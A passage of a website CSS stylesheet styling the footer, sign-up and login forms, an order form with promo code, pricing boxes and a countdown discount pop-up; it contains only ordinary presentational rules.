    border: 2px solid #fff;
    -webkit-box-shadow: 0 0 2px .25px #4466d8;
    box-shadow: 0 0 2px .25px #4466d8
}

.event-schedule .date .month {
    font-size: 13px
}

.event-schedule .content .title {
    font-size: 20px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .content .title:hover {
    color: #2f55d4 !important
}

.event-schedule .content .location-time {
    font-size: 14px
}

.event-schedule:hover {
    /*    -webkit-transform: translateY(-5px);*/
    /*    transform: translateY(-5px);*/
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    border-color: #2f55d4 !important;
    background: #f8f9fc !important
}

.team img {
    height: 200px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team .name:hover {
    color: #2f55d4 !important
}

.team .team-icon {
    position: absolute;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    right: 0;
    opacity: 0;
    left: 0;
    text-align: center;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team:hover img {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    opacity: .2
}

.team:hover .overlay-team {
    opacity: .6
}

.team:hover .team-icon {
    opacity: 1
}

.footer {
    background: #202942;
    padding: 60px 0;
    position: relative;
    color: #adb5bd
}

.footer img {
    max-width: 100%
}

.footer .logo-footer {
    color: #f8f9fc;
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px
}

.footer .footer-head {
    font-size: 20px;
    letter-spacing: 1px;
    font-weight: 500
}

.footer .text-foot {
    color: #adb5bd
}

.footer .footer-list {
    margin-bottom: 0
}

.footer .footer-list li {
    margin-bottom: 10px
}

.footer .footer-list li a {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}


.footer .footer-list li a:hover {
    color: #e6e8ea
}

.footer .footer-list li a.sm_link {
    display: inline-block;
    min-width: 40px;
    color: #adb5bd;
    border: 2px solid #adb5bd;
    text-align: center;
    border-radius: 5px;
    line-height: 1;
}

.footer .footer-list li a.sm_link i {
    font-size: 22px;
    line-height: 36px;
    color: inherit;
}

.footer .footer-list li a i.fas.fa-phone {
    transform: rotate(92deg)
}

.footer .footer-list li a.sm_link:hover {
    background: #2f55d4 !important;
    border-color: #2f55d4 !important;
    color: #fff !important
}

.footer .footer-list li:last-child {
    margin-bottom: 0
}

.footer.footer-bar {
    padding: 30px 0
}

.footer.footer-bar p {
    font-size: 13px;
    margin: 0px auto 5px;
    line-height: 1.3;
}

.footer.footer-bar #social_icons_wrap p {
    font-size: 16px;
}

.footer.footer-bar #social_icons_wrap p a {
    display: inline-block;
    margin-right: 6px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #ddd;
    transition: transform 0.4 linear;
    outline: none !important;
}

.footer.footer-bar #social_icons_wrap p a i {
    font-size: 18px;
    line-height: 28px;
    color: inherit;
}

.footer.footer-bar #social_icons_wrap p a:hover {
    background-color: #17191d;
    border-radius: 50%;
    transform: scale(1.1);
}

.footer.footer-bar #social_icons_wrap p a.sm_fb:hover {
    box-shadow: 0 0 15px 0 #4267B2;
    color: #4267B2;
}

.footer.footer-bar #social_icons_wrap p a.sm_yt:hover {
    box-shadow: 0 0 15px 0 #ff0000;
    color: #ff0000;
}

.footer.footer-bar #social_icons_wrap p a.sm_pi:hover {
    box-shadow: 0 0 15px 0 #ca2127;
    color: #ca2127;
}

.footer.footer-bar #social_icons_wrap p a.sm_vi:hover {
    box-shadow: 0 0 15px 0 #1393cd;
    color: #1393cd;
}

.footer.footer-bar #social_icons_wrap p a.sm_tw:hover {
    box-shadow: 0 0 15px 0 #26a4f2;
    color: #26a4f2;
}

hr {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
    border-top: 1px solid #333744
}

.services {
    padding-bottom: 100px;
    background-color: #f8f9fc
}

/************************************SIGN-UP************************************/

.sign-up-outer {
    border: 1px solid #dddddd;
    padding: 10px 15px;
    border-radius: 5px;
}

#signup_page_fbx {
    padding: 10px 20px;
}

#signup_page_fbx .sign-up-right {
    padding-top: 9px;
    padding-bottom: 18px;
}

.sign-up-outer .box_heading {
    margin: 10px auto;
    line-height: 1;
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;

}

.sign-up-right {
    padding: 6px 0px 12px 60px;
    position: relative;
    text-align: left;
    border-bottom: 1px solid rgba(68, 102, 216, 0.4);
}

.sign-up-right img {
    width: 45px;
    height: 45px;
    position: absolute;
    top: 45%;
    left: 0px;
    transform: translateY(-50%);
    object-fit: cover;
}

.sign-up-right h5 {
    font-weight: 700;
    font-size: 16px;
    color: #2f55d4;
    margin-top: 5px;
    margin-bottom: 0px;
}

.sign-up-right p {
    margin-bottom: 0px;
    font-size: 14px;
}


/*******************************PLACE ORDER*******************************/

/**********************PLACEORDER PAGE***************************/

.order {
    padding-top: 30px;
    padding-bottom: 60px;
}

.order-set h4 {
    color: #777777;
}

.order-set label {
    color: #161c2d;
}

.order-set .form-control:not(textarea) {
    height: auto !important;
    padding: 6px 10px;
}

.order-set .form-control.nice-select {
    height: calc(1.5em + .75rem + 5px);
}

#placeOrderForm .form-control {
    height: auto !important;
    padding: 5px 10px;
    border: 1px solid #e3dede;
    margin-bottom: 0 !important;
    resize: none
}

#placeOrderForm .form-control#txt_now {
    pointer-events: none !important
}

#placeOrderForm select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon.png');
    background-repeat: no-repeat;
    background-position: 99% 50%;
}

#placeOrderForm select.form-control::-ms-expand {
    display: none;
}

#placeOrderForm .form-control::placeholder {
    color: #a1a7ad !important;
    font-style: italic !important;
    font-size: 1rem;
    line-height: 1.5;
}

#placeOrderForm .form-control:focus::placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-group .input-group {
    position: relative;
    text-align: center;
    padding: 0 45px;
}

#placeOrderForm .form-group .input-group > .form-control {
    text-align: center !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    border-radius: 3px;
}

#placeOrderForm .form-group .input-group > .form-control::-webkit-outer-spin-button,
#placeOrderForm .form-group .input-group > .form-control::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#placeOrderForm .form-group .input-group > .form-control[type=number] {
    -moz-appearance: textfield;
}

#placeOrderForm .form-group .input-group > span {
    display: inline-block;
    width: 40px;
    height: 36px;
    line-height: 36px;
    position: absolute;
    top: 0px;
    z-index: 11;
}

#placeOrderForm .form-group .input-group span.q_minus,
#placeOrderForm .form-group .input-group span.q_minus_ref {
    left: 1px;
    text-align: left;
}

#placeOrderForm .form-group .input-group span.q_plus,
#placeOrderForm .form-group .input-group span.q_plus_ref {
    right: 1px;
    text-align: right;
}

#placeOrderForm .form-group .input-group > span i {
    font-size: 18px;
    text-align: center;
    display: inline-block;
    color: #fff;
    background: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 3px;
    position: relative;
    top: 0px;
    width: 40px;
    line-height: 34px;
    cursor: pointer;
}

#placeOrderForm .form-group .input-group > span i:hover {
    background: #fff;
    color: #2f55d4 !important
}

.custom-check {
    border: 1px solid #e3dede;
    display: block;
    width: 100%;
    padding: 5px 10px;
    border-radius: 5px;
    cursor: pointer !important;
}

.custom-check input {
    cursor: pointer !important
}

.order-table {
    width: 100%;
    margin-bottom: 10px;
}

.order-table tr {
    border-bottom: 1px solid #e3dede;
}

.order-table tr td {
    padding: 5px 6px;
    color: #777777;
}

.order-set .nice-select {
    float: none;
    line-height: 28px;
    border: 1px solid #e3dede;
}

.order-set .nice-select .list {
    width: 100%;
    max-height: 160px;
    overflow-y: auto;
}

.question {
    font-size: 8px;
    color: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    line-height: 12px;
    text-align: center;
    position: relative;
    top: -4px;
    left: 5px;
}

.order-set label {
    position: relative;
    margin-bottom: 0 !important;
}

.order-set label.promo-tool {
    display: none !important;
}

.order-set .form-group {
    margin-bottom: 10px;
    align-items: center;
}

.tool {
    position: absolute;
    display: inline-block;
    padding: 8px 15px;
    border-radius: 10px;
    background-color: #4466d8;
    width: 280px;
    white-space: normal;
    box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    line-height: 16px;
    transition: all 500ms ease;
    top: -10px;
    z-index: -1;
    transform: translate(0%, -100%);
    left: 50%;
    font-family: 'Roboto', sans-serif;
    color: white;
    font-weight: 300;
    opacity: 0;
    text-align: center;
}

.fw-700 {
    font-weight: 700;
}

.custom-check .tool-wrap .tool {
    left: 50%;
    bottom: inherit;
    top: 0%;
    transform: translate(-100%, -105%);
}

.promo-tool .tool-wrap .tool {
    transform: translate(-50%, -105%);
}

.question:hover {
    background-color: #2f55d4;
    color: white;
    cursor: pointer;
}

.question:hover .tool {
    opacity: 1;
    z-index: 99;
}

.order-header {
    padding-top: 30px;
    text-align: center;
}

.order-header h2 {
    font-size: 36px;
}

.order-header img {
    margin: 0 auto;
}

.order-header.privacy-head {
    padding-top: 40px;
}

.border-order {
    border: 1px solid #e3dede;
    padding: 10px 20px;
    margin-bottom: 20px;
}

.border-order:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.border-order h4 {
    font-size: 20px;
    margin-bottom: 5px !important;
}

#placeOrderForm .promo-tool {
    display: none;
}

#placeOrderForm #promo_code {
    margin: 10px auto 0 !important;
}

#placeOrderForm .btn_RedeemPromo {
    padding: 0;
    color: #2eca8b;
    font-weight: 700;
    border: 0;
    outline: none !important;
    text-decoration: underline !important;
    background: none !important;
    font-size: 15px;
    line-height: 1;
    position: relative;
    top: 25px;
    text-align: center;
}

#placeOrderForm .btn_RedeemPromo:hover {
    color: #2f55d4;
}

#placeOrderForm #btn_OrderNow {
    color: #fff !important;
    width: 100%;
    box-shadow: 0 1px 5px 1px #2f55d4;
    -webkit-box-shadow: 0 1px 5px 1px #2f55d4;
    border: 0px;
    text-align: center;
    margin: 20px auto 0;
    display: block;
    outline: none !important;
    border-radius: 30px;
    text-transform: uppercase;
    padding: 10px;
    position: relative;
    overflow: hidden;
}

#placeOrderForm #btn_OrderNow .btn_text {
    font-weight: 600;
    margin: 0 auto;
    display: block;
    position: relative;
    z-index: 1;
}

#placeOrderForm #btn_OrderNow .bg_default {
    background: #2f55d4;
    width: 100% !important;
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

#placeOrderForm #btn_OrderNow:hover {
    -webkit-box-shadow: 0 1px 5px 1px #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#placeOrderForm #btn_OrderNow:hover .bg_default {
    background: #2eca8b;
}

#placeOrderForm #btn_OrderNow .bg_loading {
    background: #2f55d4 !important;
    display: block;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

@keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

@-webkit-keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

/*******************************PLACE ORDER*******************************/
/*login form*/
.form_container {
    border: 1px solid #ddd;
    padding: 30px 0px 0px;
    border-radius: 4px;
}

.form_container label {
    color: #161c2d;
    font-size: 15px;
    font-weight: 400;
    width: 100%;
    margin: 0 auto 2px;
    line-height: 23px;
    font-weight: 600;
}

.form_container .form-group {
    margin-bottom: 20px;
}

.form_container .form-control {
    padding: 10px !important;
    margin-bottom: 20px !important;
    color: #5a5757;
    font-size: 15px !important;
    line-height: normal !important;
    height: auto !important;
    border-radius: 3px !important;
    border: 1px solid rgba(119, 119, 119, 0.53);
}

.form_container input.form-control::placeholder {
    color: #5a5757 !important;
    font-style: italic !important;
    font-size: 14px;
}

.form_container input.form-control:focus::placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 25px !important;
}

.form_container .form-control#phone {
    padding-left: 105px !important;
}

.form_wraper {
    padding: 0px 30px;
}

.cancel_area h4 .user_link {
    color: #2f55d4;
}

.cancel_area h4 .user_link:hover {
    color: #2eca8b !important
}

.cancel_area {
    background: #f5f5f5;
    padding: 20px 0px;
    margin-top: 20px;
    border-top: 1px solid #ddd;
}

.cancel_area h4 {
    margin: 0 auto 10px;
    font-size: 18px;
    text-transform: none !important;
    line-height: 20px;
    color: #333;
    font-weight: 500;
}

.form_wraper .rset_sec {
    margin-top: -15px;
}

.form_wraper .rset_sec .reset_link {
    color: #2f55d4 !important;
    font-size: 15px;
    text-decoration: none !important;
}

.form_wraper .rset_sec .reset_link:hover {
    color: #2eca8b !important
}

.btn_cmn {
    background: #2f55d4;
    color: #fff;
    display: inline-block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 190px;
    outline: none !important;
}

.btn_cmn:hover {
    background-color: #2f55d4;
}

.formBtm_btn {
    background: #2f55d4;
    color: #fff !important;
    display: block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 80%;
    margin: 0 auto;
}

header #order_btn {
    display: block;
    min-width: 111px;
}

#order_btn {
    display: block;
    width: 100%;
}

.formBtm_btn:hover {
    background-color: #2f55d4;
}

#orderDetails-wrape .order_details_tbl th {
    font-size: 17px;
    font-weight: 700;
    color: #2f55d4;
}

#orderDetails-wrape {
    box-shadow: 0px 0px 4px 0px #212121;
    -webkit-box-shadow: 0px 0px 4px 0px #212121;
}

#orderDetails-wrape .order_details_tbl {
    border-top: 2px solid #2f55d4;
    border-bottom: 2px solid #2f55d4;
    margin-bottom: 0;
}

#orderDetails-wrape .order_details_tbl td {
    color: #575757;
    font-size: 15px;
}

#orderDetails-wrape .order_details_tbl td .status {
    display: block;
    margin-bottom: 5px;
}

/*******************************PLACE ORDER*******************************/

#home {
    padding: 70px 0 50px;
}

.feature-set {
    margin-top: 20px
}

.hbox-2 {
    display: inline-block;
    margin-bottom: 20px
}

.hbox-2 i {
    font-size: 36px;
    color: #fff;
    float: left;
    transition: transform .5s ease;
    margin-right: 10px;
    margin-top: 25px
}

.hbox-2:hover i {
    transform: rotate(360deg)
}

.hbox-2 .hbox-2-txt p {
    font-size: 16px;
    color: #fff;
    line-height: 18px;
    padding-top: 30px;
    text-align: left;
}

.login_page span.big-money {
    font-size: 22px;
    color: #4466d8;
    font-weight: 700;
}

.message_box {
    border: 3px solid #c0c0c0;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.message_box p {
    padding: 10px 0px;
    margin: 0px;
    font-size: 14px;
    text-transform: capitalize;
}

.promo-error-container .message_box p.text-success {
    color: #2f55d4 !important;
}

.hbox-2 .hbox-2-txt p span.big-money {
    text-decoration: line-through;
    font-size: 26px;
    color: #2eca8b;
    font-weight: 700;
}

#owl-fade + .owl-nav button,
#owl-fade + .owl-nav + .owl-dots button {
    display: none !important
}

.hot {
    font-size: 24px;
    color: #2f55d4;
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    text-align: center;
    line-height: 42px;
    box-shadow: 0 0 0 0 rgba(47, 85, 212, .5);
    animation: blink 2s linear infinite;
    border: 5px solid #2f55d4;
    display: inline-block;
    font-size: 24px !important;
    margin-left: 10px;
}

.seal {
    float: right;
    margin-top: 5px;
    padding-left: 0;
}

.seal a {
    color: #2f55d4 !important;
    text-decoration: none !important;
    font-weight: 600;
    font-size: 14px;
}

.seal a.btn {
    width: 110px;
}

.features i {
    font-size: 48px;
    color: #2f55d4
}

.seal a.btn.phone {
    width: 170px;
}

.intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 20px !important;
}

.login-form .intl-tel-input .selected-flag .iti-arrow {
    right: 5px;
}

#how-to img {
    width: 100%
}

#how-to .feature-list li i {
    float: left;
    line-height: 24px
}

@keyframes blink {
    0% {
        box-shadow: 0 0 0 3px rgba(47, 85, 212, .8)
    }

    50% {
        box-shadow: 0 0 0 10px rgba(47, 85, 212, .3)
    }

    100% {
        box-shadow: 0 0 0 15px rgba(47, 85, 212, 0)
    }
}

.calculate-set {
    margin-bottom: 15px
}

.calculate-set h5 {
    margin: 0 0 5px;
}

.calculate-set i {
    float: left;
    font-size: 40px;
    color: #2f55d4;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 20px;
    line-height: 60px
}

.calculate-set p {
    padding-left: 57px;
    line-height: 1.6;
    color: gray
}

.flip-box {
    background-color: transparent;
    width: 100%;
    height: 170px;
    perspective: 1000px;
    -webkit-perspective: 1000px
}

.flip-box.fbx1 {
    margin-top: 100px;
}

.flip-box .counter-box {
    text-align: center;
    padding: 30px 15px;
}

.flip-box .counter-head {
    font-size: 19px;
    line-height: 1.1;
    font-weight: 800;
}

.flip-box-inner {
    position: relative;
    width: 100%;
    height: 170px;
    text-align: center;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d
}

.flip-box-back,
.flip-box-front {
    position: absolute;
    width: 100%;
    height: 170px
}

.flip-box-front {
    color: #000;
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    transform: rotateY(0)
}

.flip-box-back {
    color: #fff;
    transform: rotateY(180deg);
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

.flip-box:hover .flip-box-inner .flip-box-front {
    transform: rotateY(180deg)
}

.flip-box:hover .flip-box-inner .flip-box-back {
    transform: rotateY(360deg)
}

.flip-box-back h5 {
    font-size: 16px
}

.location-time {
    margin-bottom: 0 !important
}

.location-time i {
    color: #ffe400
}

.flags {
    padding: 6px 0;
    border: 1px solid #ced4da;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px
}

.flags a {
    color: #6c757d;
    font-size: 13px
}

.flags .dropdown-toggle::after {
    border-top: 5px solid;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    vertical-align: 3px;
    margin-right: 5px
}

.flags .dropdown-toggle img {
    width: 25px;
    height: 12px;
    padding-left: 6px
}

#counter .counter-box i {
    color: #2f55d4;
    font-size: 48px
}

.counter {
    padding: 70px 0
}

.how-2 .feature-list li {
    margin-bottom: 50px
}

.how-2 .feature-list li i {
    position: relative
}

.how-2 .feature-list li i::after {
    content: '';
    position: absolute;
    width: 1px;
    height: 20px;
    background-color: #0ff;
    left: 50%;
    top: 0;
    transform: translateX(-50%)
}

.secure-seal {
    margin: 0 auto;
    margin-top: 10px
}

.secure-seal img {
    width: 100%;
    transform: translateX(-10px)
}

.secure-seal2 {
    width: 90%;
    margin: 0 auto
}

.tabcontent {
    position: absolute;
    transition: opacity .5s linear
}

.how-2 {
    padding: 100px 0
}

.order2 {
    padding: 70px 0
}

.bg1 {
    height: 550px;
    width: 72%;
    background-size: contain;
    background-position: right;
    left: 110px;
    top: 13%;
    background-repeat: no-repeat
}

.bg2 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg3 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg4 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.tab-set {
    position: relative
}

.custom-tab button {
    display: inline-block;
    border: none;
    width: 70%;
    background-color: transparent;
    position: relative;
    margin: 20px auto 20px auto;
    padding: 15px;
    border-radius: 35px;
    transition: all .5s linear;
    border: 1px dashed #2eca8b;
    font-size: 18px;
    outline: none !important
}

.custom-tab button i {
    width: 30px;
    height: 30px;
    color: #fff;
    background-color: #2eca8b;
    border-radius: 50%;
    line-height: 30px;
    font-size: 20px;
    margin-right: 10px;
    text-align: center;
    position: absolute;
    top: -37px;
    left: 50%;
    transform: translateX(-50%)
}

.custom-tab button.active {
    background-color: #2eca8b;
    color: #fff
}

.features i {
    transition: color .5s ease;
    position: relative;
    line-height: 40px
}

.features i::after {
    content: "";
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 10px;
    -webkit-transform: rotate(22deg) translateX(-50%);
    transform: rotate(22deg) translateX(-50%);
    background-color: #f1f4fc;
    z-index: -1;
    left: 50%;
    transition: background-color .5s ease
}

.features:hover i {
    color: #fff
}

.features:hover i::after {
    background-color: #2f55d4
}

#calculate {
    padding: 100px 0
}

a.btn {
    width: 243px;
    padding: 8px 4px
}

.btn-set2 a.btn {
    width: 268px
}

.btn-set3 a.btn {
    width: auto;
    padding: 8px 15px
}

.btn-set4 a.btn {
    width: 333px
}

a.btn.btn-primary {
    color: #2f55d4 !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-success {
    color: #2eca8b !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-primary.black-btn2,
.redeem,
#order_btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    border: 2px solid #2f55d4;

}

.btn_cmn.redeem.w-100 {
    border-radius: 3.5px;
}

.btn_cmn.redeem.w-100:hover {
    background-color: #fff !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem {
    display: block;
    width: 100%;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    padding: 7px 12px;
}

.preview-set a.redeem.reverse {
    background-color: transparent !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem.reverse:hover {
    background-color: #2f55d4 !important;
    color: white !important;
}

.pb-30 {
    padding-bottom: 30px;
}

a.btn.btn-success.black-btn2 {
    color: #fff !important;
    background-color: #2eca8b !important;
    border: 2px solid #2eca8b
}

a.btn.btn-success.black-btn {
    color: #fff !important;
    background-color: #2eca8b !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

#topnav .sm_link {
    display: inline-block;
    min-width: 40px;
    color: #2f55d4 !important;
    border: 2px solid #2f55d4;
    border-radius: 8px;
    text-align: center;
    margin: 0;
    padding: 0 !important;
    outline: none aliceblue;
    position: relative;
    top: 5px;
}

#topnav .sm_link:hover {
    color: #fff !important;
    background: #2f55d4;
}

#topnav .sm_link i {
    color: inherit;
    font-size: 22px;
    ;
    line-height: 36px;
    font-weight: 400 !important;
}

a.btn.btn-primary.black-btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

a.btn.btn-primary.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-success.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-primary.black-btn2:hover,
.redeem:hover,
#order_btn:hover {
    color: #2f55d4 !important;
    background-color: transparent !important
}

a.btn.btn-success.black-btn2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

.redeem {
    transition: all 500ms ease;
}

a.btn.btn-primary.black-btn2-2 {
    border: 2px solid #2f55d4;

}

a.btn.btn-primary.black-btn2-2:hover {
    color: white !important;
    background-color: #2f55d4 !important;
}

a.btn.btn-success.black-btn2-2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

#pop-up {
    padding-top: 25vh
}

.modal_closed {
    padding-right: 0 !important;
    overflow-x: hidden !important;
}

.modal-backdrop {
    display: none
}

.pop-up {
    background-color: rgba(0, 0, 0, .8)
}

.payment {
    width: 115%
}

#pop-up .pop-up-modal {
    max-width: 767px;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 10px;
}

.pop-up-set img {
    width: 100%;
    height: 410px;
    object-fit: contain;
    background-color: #000;
    border-radius: 10px 0px 0px 10px;
}

#pop-up .count-down,
.email-landing .count-down {
    padding-left: 0;
    margin-bottom: 0
}

#pop-up .count-down li,
.email-landing .count-down li {
    display: inline-block;
    color: #fff;
    font-weight: 600;
    background-color: #2f55d4;
    border-radius: 5px;
    padding: 5px 5px
}

#pop-up .count-down li p,
.email-landing .count-down li p {
    margin-bottom: 0
}

#pop-up .count-down li span {
    font-size: 20px;
    color: #fff;
    width: 40px;
    height: 40px;
    background-color: #212121;
    border-radius: 5px;
    display: inline-block;
    line-height: 40px
}

.email-landing .count-down li span {
    font-size: 48px
}

.email-landing .count-down li {
    width: 100px;
    margin-right: 10px;
    width: 80px;
    box-shadow: 3px 3px 5px 2px grey
}

.counter3 .count-down {
    display: flex
}

#pop-up .pop-up-set h1 {
    background-color: #fff;
    position: relative;
    font-size: 30px;
    line-height: 30px;
    padding-top: 20px;
    padding-bottom: 10px
}

#pop-up .pop-up-set hr {
    width: 235px;
    border-top: 1px solid grey;
}

#pop-up .pop-up-set h3 {
    font-size: 17px;
    margin-bottom: 10px
}

#pop-up .pop-up-set h2 {
    font-size: 18px
}

.pop-close {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    background-color: #2f55d4;
    position: absolute;
    right: -40px;
    top: -15px;
    color: #fff
}

.hide_discountmodal {
    cursor: pointer !important
}

.pop-close:hover {
    cursor: pointer
}

.pop-close-2 {
    color: grey
}

.modal-button {
    position: absolute;
    z-index: -9999;
    background-color: transparent;
    border: none
}

.privacy {
    padding: 0 0
}

.privacy-title {
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5)), url(./images/cta-2.png);
    padding: 150px 0 50px;
    background-size: cover;
    background-position: center;
}

.privacy-title .page-next-level .title {
    font-size: 48px
}

.thank {
    padding-bottom: 0;
    padding-top: 50px
}

.thank-bg {
    background-image: url(./images/cta-2.png);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px 0 60px;
    background-attachment: fixed;
    margin-top: 50px
}

.thank-bg h2 {
    font-size: 48px;
    color: #fff
}

.thank-feature {
    padding: 50px 0
}

.email-landing {
    margin-bottom: 20px
}

.email-land-set {
    border: 1px solid #2f55d4;
    margin: 20px auto;
    background-color: #f3f3f3
}

.email-land-set td {
    padding: 30px 20px
}

#signup_content_area {
    padding: 100px 0 60px;
}

#preview_page_content {
    padding: 105px 0 60px;
}

.preview .form_headline,
.order .form_heading {
    color: #525252;
    font-size: 22.3px;
    line-height: 1.2;
    margin: 0 0 25px;
    text-align: left
}

.preview {
    padding: 30px 0px 60px 0px;
}

.order_sidebar {
    max-width: 400px;
    margin: 0 0 0 auto;
}

#placeorder_sidebar.order_sidebar .pricing_detail_bx {
    text-align: center;
}

.order_sidebar .pricing_detail_bx .box_title {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
    text-transform: uppercase;
}

.preview-table {
    text-align: left;
    border-top: 2px solid #2f55d4;
    margin-bottom: 0px;
}

.preview-table tr td {
    padding: 10px;
    font-size: 15px;
    line-height: 1.4;
}

.preview-table tr td .guideline_content {
    height: 75px;
    overflow-y: scroll;
    word-wrap: anywhere;
}

.preview-table tr td.label {
    font-weight: 700;
    color: #212121;
}

.preview-table tr td.tbl_head {
    color: #007bff !important;
}

.preview-table tr td.label.lbl_guideline {
    vertical-align: top
}

.preview-table tr td .order_amount {
    font-weight: 700;
    font-size: 22px;
    color: #2eca8b;
}

.preview-table tr:nth-child(odd) {
    background-color: #f2f2f2
}

/*Order price box*/
.pricing_detail_bx {
    padding: 20px 40px;
    /*    box-shadow: 0 0 1px 0px #ddd;*/
    border: 1px solid #dddddd;
    border-radius: 4px;
}

.pricing_detail_bx .cost_checklist {
    padding: 15px 0;
    margin: 0 auto;
    text-align: left;
    list-style-type: none;
    position: relative;
    border-top: 2px dotted #ddd;
    /*    border-bottom: 2px dotted #ddd;*/
}

.pricing_detail_bx .cost_checklist li {
    font-size: 15px;
    line-height: 1;
    display: block;
    position: relative;
    padding: 5px 0;
    margin-bottom: 5px;
    color: #212529;
}

.pricing_detail_bx .cost_checklist li span {
    display: inline-block
}

.pricing_detail_bx .cost_checklist li:nth-last-child(1) {
    margin-bottom: 0;

}

.pricing_detail_bx .cost_checklist li span.p_tag {
    position: absolute;
    right: 0;
}

.pricing_detail_bx #free_plan.pricing-rates {
    padding: 0 6px;
    border: 0;
    box-shadow: none !important;
    margin: 30px auto 0;
}

.pricing_detail_bx .pricing-rates .feature .feature-list {
    line-height: 0.7;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
    min-width: 85px;
    padding: 0;
    border: 0;
    top: 0px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag span.single_price::after {
    top: 8px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px 2px 1px;
    border-radius: 30px;
    min-width: 50px;
}

.pricing_detail_bx .price_box {
    padding-bottom: 25px;
    border-bottom: 2px dotted #ddd;
}

.pricing_detail_bx .price_box h4 {
    font-size: 19px;
    font-weight: 700;
    text-align: left;
    background: #fff;
    box-shadow: 5px 5px 35px 10px rgba(0, 0, 0, .15);
    padding: 15px;
    border-radius: 10px;
    position: relative;
    color: #2eca8b;
    line-height: 1;
}

.pricing_detail_bx .price_box h4 span {
